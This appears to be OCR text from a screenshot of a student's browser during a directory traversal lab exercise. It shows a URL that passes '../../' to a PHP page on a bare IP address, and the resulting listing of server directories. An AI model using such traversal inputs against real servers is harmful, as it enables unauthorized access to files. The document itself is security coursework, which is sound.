 Safari File Edit View History Bookmarks Window Help Fri Mar 14 5:24:15 PM
143.110.213.182/directory_traversal_part1.php?q=../../
Lab Exercise 6 -... comp3134-Win... Private Chat – v... PyML2025/Lab... zm Rich LTI Z XLIST Winter 2... 7shifts - My Ac... (1651) The Viral... incident report... 1 143.110.213.182...
Array
(
[0] => .
[1] => ..
[2] => .updated
[3] => backups
[4] => cache
[5] => crash
[6] => lib
[7] => local
[8] => lock
[9] => log
[10] => mail
[11] => opt
[12] => run
[13] => snap
[14] => spool
[15] => tmp
[16] => www
)
2 MAR 14 tv N 1 C F X >_ W